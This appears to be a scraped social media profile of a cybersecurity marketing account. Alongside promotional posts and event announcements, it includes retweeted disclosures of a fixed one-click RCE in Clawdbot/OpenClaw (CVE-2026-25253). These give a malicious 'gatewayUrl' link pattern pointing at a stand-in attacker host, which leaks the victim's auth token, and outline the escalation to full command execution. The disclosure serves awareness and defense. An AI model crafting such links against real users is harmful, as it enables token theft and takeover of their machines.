HackerContent
6.2K posts


HackerContent
@hacker_content
We create content and manage socials for your cybersecurity organization. 🚀 Sound good? 👉 https://t.co/H8NucTI4zJ Founded by @hakluke
Visit our website 👉 Katılım Şubat 2022
143 Takip Edilen7.3K Takipçiler

One solid technical blog post should become 8+ pieces of content: a Twitter thread, a LinkedIn post, a short video script, an infographic, newsletter content, a webinar topic, a podcast talking point, and a lead magnet. Stop creating from scratch every time.
Get us to do the hard work 👇
hackercontent.com
English


After 1.5 BILLION views, YouTube took the rick roll song offline and now I'm not sure what to do with my life.
youtube.com/watch?v=dQw4w9…
YouTube
English
HackerContent retweetledi
HackerContent retweetledi
HackerContent retweetledi
HackerContent retweetledi

Security does not generate revenue.
Security prevents loss.
That sounds obvious, but it deeply affects how you justify budget.
@Hacker0x01's framing of Return on Mitigation (RoM) is a useful way to explain security value in business language: mitigated losses vs total cost of mitigation.
If you have ever been asked “what is the ROI of this pentest / bug bounty / control”, RoM comes into it's own.
Do you have a metric you trust for “security value”, or is it still vibes and compliance checklists?
By the way - my company HackerContent worked with HackerOne to produce this whitepaper. If you're interested in whitepaper/research production, or any cybersecurity content, drop us a DM!
hackerone.com/report/return-…
English
HackerContent retweetledi


🚨We found RCE in Clawdbot 🚨
If you're using Clawdbot/Moltbot, I can get RCE on your computer just by getting you to click a link.
The coolest part? This vulnerability (CVE-2026-25253) took only 100 minutes to discover, and it was discovered completely autonomously using @Ethiack's AI pentesting solution "Hackian".
Here's how it went down 👇
We set Hackian against Clawdbot, purely blackbox. It discovered that the Control UI stores the gateway auth token in localStorage and builds the first WebSocket connect frame from it on load.
Hackian discovered that the UI also accepts "gatewayUrl" via query params: /chat?gatewayUrl=wss://attacker. This overrides the saved gateway and auto connects 😏
On first load, the UI immediately opens a WebSocket to the attacker URL and sends the token!
Think that's cool? Wait until you see how it upgraded this to a full RCE for local Clawdbot systems. Read the deets 👇
ethiack.com/news/blog/one-…
English
HackerContent retweetledi

HackerContent retweetledi
HackerContent retweetledi

From financial services to global enterprises, every organization is vulnerable.
Every. Single. One. ☝️
That’s why Bugcrowd's 2026 Inside the Mind of a Hacker Report is your new BFF. We surveyed 2,000 hackers, and they’re showing exactly how they think, adapt, and operate today.
As @davegerryjr, CEO of Bugcrowd, puts it, this report uncovers the human side of modern threats.
Take a look 👀⤵
bugcrowd.com/resources/repo…
English
HackerContent retweetledi

💥 One click could completely compromise a @OpenClaw / Moltbot / Clawdbot (CVE-2026-25253)
The vulnerability is now fixed, but here's how it worked:
- gatewayUrl Parameter: A GET parameter automatically overrides the WebSocket gateway URL used by the Control UI
- Token Exfiltration: Visiting a malicious link leaks the victim's auth token to the attacker's server
- WebSocket CORS Bypass: No origin validation means attackers can reach localhost through the victim's browser
- Instant RCE: Stolen token = full system access via arbitrary commands.
English
HackerContent retweetledi

Fetch the Flag 2026 with @snyksec and @NahamSec is here!
Sign up and test your skills against the best in the community.
Event Details:
📅 February 12-13
⏰ 12 PM ET start
Ready to compete? Register today👉 snyk.co/ujxq4
English